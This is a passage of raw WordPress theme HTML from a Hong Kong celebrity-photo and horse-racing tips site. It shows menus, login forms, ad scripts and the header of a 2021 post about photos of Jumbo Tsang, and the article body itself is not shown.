<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">登錄</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>歡迎！</span>登錄到您的帳戶</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用戶名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密碼</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登錄">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">忘記密碼了嗎？</a></div>
	                
	                
                </div>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">註冊</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>歡迎！</span>註冊一個帳號</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>您的電子郵件</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>您的用戶名</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="註冊">
	                <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
	                
                </div>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密碼</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">找回密碼</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的電子郵件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="發送密碼">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hkgfable.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026 年 01 月 26 日   週一
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">登錄/註冊</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登錄</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘記密碼了嗎？</a></div>
                            <a id="register-link">創建一個帳戶</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">創建一個帳戶</div>
                    <div class="td-login-panel-descr">歡迎！註冊一個帳戶</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>您的電子郵件</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>您的用戶名</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="註冊">
                    <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
			<span class="td-visual-hidden">HKGFABLE</span>
		</a>
	    </div>
    <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45"><a href="#">足球</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-154"><a href="#">香港賽馬</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_tdi_1_a37 = new tdBlock();
block_tdi_1_a37.id = "tdi_1_a37";
block_tdi_1_a37.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_a37","tdc_css_class":"tdi_1_a37","tdc_css_class_style":"tdi_1_a37_rand_style"}';
block_tdi_1_a37.td_column_number = "3";
block_tdi_1_a37.block_type = "td_block_mega_menu";
block_tdi_1_a37.post_count = "5";
block_tdi_1_a37.found_posts = "506";
block_tdi_1_a37.header_color = "";
block_tdi_1_a37.ajax_pagination_infinite_stop = "";
block_tdi_1_a37.max_num_pages = "102";
tdBlocksArray.push(block_tdi_1_a37);
</script><div class="td_block_wrap td_block_mega_menu tdi_1_a37 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_a37" ><div id=tdi_1_a37 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="22/10/2025 快活谷夜賽心水推介 勁哥" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="http://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="22/10/2025 快活谷夜賽心水推介 勁哥">22/10/2025 快活谷夜賽心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" class="td-image-wrap " title="19/10/2025  沙田日馬賽後報告" ><img class="entry-thumb" src="" alt="" title="19/10/2025  沙田日馬賽後報告" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025090201605_01-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" title="19/10/2025  沙田日馬賽後報告">19/10/2025  沙田日馬賽後報告</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/1_20230910-ST-R4-X17_4429o-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥">19/10/2025 沙田錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/Calandagan-26-07-25-H4-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥">18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" class="td-image-wrap " title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025042701615_02-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥">18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_a37" data-td_block_id="tdi_1_a37"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_a37" data-td_block_id="tdi_1_a37"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://hkgfable.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_2_a1c td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-3434" class="post-3434 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-celebrities category-girls category-hongkong category-hottopics category-kol category-18 tag-jumbo- tag-26 tag--ig tag--j tag--tvb tag-789 tag-251 tag-786 tag-249 tag-facebook tag-youtube tag-790" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hkgfable.com/">首頁</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 推薦" class="entry-crumb" href="https://hkgfable.com/category/featured/">推薦</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">曾淑雅 Jumbo Tsang聖誕前穿性感服飾影靚相(多圖)  網友:好GFABLE!!!</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://hkgfable.com/category/featured/">推薦</a></li><li class="entry-category"><a  style="background-color:#e91e63; color:#fff; border-color:#e91e63;" href="https://hkgfable.com/category/celebrities/">明人娛樂</a></li><li class="entry-category"><a  style="background-color:#26a69a; color:#fff; border-color:#26a69a;" href="https://hkgfable.com/category/celebrities/girls/">正妹</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/hongkong/">港女</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/hottopics/">熱話</a></li><li class="entry-category"><a  style="background-color:#66bb6a; color:#fff; border-color:#66bb6a;" href="https://hkgfable.com/category/celebrities/kol/">網紅</a></li><li class="entry-category"><a  style="background-color:#7cb342; color:#fff; border-color:#7cb342;" href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿</a></li></ul>
                        <header>
                            <h1 class="entry-title">曾淑雅 Jumbo Tsang聖誕前穿性感服飾影靚相(多圖)  網友:好GFABLE!!!</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-23T00:01:47+08:00" >2021-12-23</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3434">2865</span></div>                                <div class="td-post-comments"><a href="https://hkgfable.com/%e6%9b%be%e6%b7%91%e9%9b%85-jumbo-tsang%e8%81%96%e8%aa%95%e5%89%8d%e7%a9%bf%e6%80%a7%e6%84%9f%e6%9c%8d%e9%a3%be%e5%bd%b1%e9%9d%9a%e7%9b%b8%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%a5%bdgfable/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e6%259b%25be%25e6%25b7%2591%25e9%259b%2585-jumbo-tsang%25e8%2581%2596%25e8%25aa%2595%25e5%2589%258d%25e7%25a9%25bf%25e6%2580%25a7%25e6%2584%259f%25e6%259c%258d%25e9%25a3%25be%25e5%25bd%25b1%25e9%259d%259a%25e7%259b%25b8%25e5%25a4%259a%25e5%259c%2596-%25e7%25b6%25b2%25e5%258f%258b%25e5%25a5%25bdgfable%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E6%9B%BE%E6%B7%91%E9%9B%85+Jumbo+Tsang%E8%81%96%E8%AA%95%E5%89%8D%E7%A9%BF%E6%80%A7%E6%84%9F%E6%9C%8D%E9%A3%BE%E5%BD%B1%E9%9D%9A%E7%9B%B8%28%E5%A4%9A%E5%9C%96%29++%E7%B6%B2%E5%8F%8B%3A%E5%A5%BDGFABLE%21%21%21&url=https%3A%2F%2Fhkgfable.com%2F%25e6%259b%25be%25e6%25b7%2591%25e9%259b%2585-jumbo-tsang%25e8%2581%2596%25e8%25aa%2595%25e5%2589%258d%25e7%25a9%25bf%25e6%2580%25a7%25e6%2584%259f%25e6%259c%258d%25e9%25a3%25be%25e5%25bd%25b1%25e9%259d%259a%25e7%259b%25b8%25e5%25a4%259a%25e5%259c%2596-%25e7%25b6%25b2%25e5%258f%258b%25e5%25a5%25bdgfable%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e6%9b%be%e6%b7%91%e9%9b%85-jumbo-tsang%e8%81%96%e8%aa%95%e5%89%8d%e7%a9%bf%e6%80%a7%e6%84%9f%e6%9c%8d%e9%a3%be%e5%bd%b1%e9%9d%9a%e7%9b%b8%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%a5%bdgfable/&amp;media=https://hkgfable.com/wp-content/uploads/2021/12/268799717_6591447694261668_1533080014165260102_n.jpg&description=%E6%9B%BE%E6%B7%91%E9%9B%85+Jumbo+Tsang%E8%81%96%E8%AA%95%E5%89%8D%E7%A9%BF%E6%80%A7%E6%84%9F%E6%9C%8D%E9%A3%BE%E5%BD%B1%E9%9D%9A%E7%9B%B8%28%E5%A4%9A%E5%9C%96%29++%E7%B6%B2%E5%8F%8B%3A%E5%A5%BDGFABLE%21%21%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E6%9B%BE%E6%B7%91%E9%9B%85+Jumbo+Tsang%E8%81%96%E8%AA%95%E5%89%8D%E7%A9%BF%E6%80%A7%E6%84%9F%E6%9C%8D%E9%A3%BE%E5%BD%B1%E9%9D%9A%E7%9B%B8%28%E5%A4%9A%E5%9C%96%29++%E7%B6%B2%E5%8F%8B%3A%E5%A5%BDGFABLE%21%21%21 %0A%0A https://hkgfable.com/%e6%9b%be%e6%b7%91%e9%9b%85-jumbo-tsang%e8%81%96%e8%aa%95%e5%89%8d%e7%a9%bf%e6%80%a7%e6%84%9f%e6%9c%8d%e9%a3%be%e5%bd%b1%e9%9d%9a%e7%9b%b8%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%a5%bdgfable/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://hkgfable.com/wp-content/uploads/2021/12/268799717_6591447694261668_1533080014165260102_n.jpg" data-caption=""><img width="768" height="960"   data-srcset="https://hkgfable.com/wp-content/uploads/2021/12/268799717_6591447694261668_1533080014165260102_n.jpg 768w, https://hkgfable.com/wp-content/uploads/2021/12/268799717_6591447694261668_1533080014165260102_n-240x300.jpg 240w"  alt="" title="268799717_6591447694261668_1533080014165260102_n" data-src="https://hkgfable.com/wp-content/uploads/2021/12/268799717_6591447694261668_1533080014165260102_n.jpg" data-sizes="(max-width: 768px) 100vw, 768px" class="entry-thumb td-modal-image lazyload" src="[data-uri]" /><noscript><img width="768" height="960" class="entry-thumb td-modal-image" src="https://hkgfable.com/wp-content/uploads/2021/12/268799717_6591447694261668_1533080014165260102_n.jpg" srcset="https://hkgfable.com/wp-content/uploads/2021/12/268799717_6591447694261668_1533080014165260102_n.jpg 768w, https://hkgfable.com/wp-content/uploads/2021/12/268799717_6591447694261668_1533080014165260102_n-240x300.jpg 240w" sizes="(max-width: 768px) 100vw, 768px" alt="" title="268799717_6591447694261668_1533080014165260102_n"/></noscript></a></div>
    <div class="td-post-content td-pb-padding-side">
        
 <!-- A generated by theme --> 

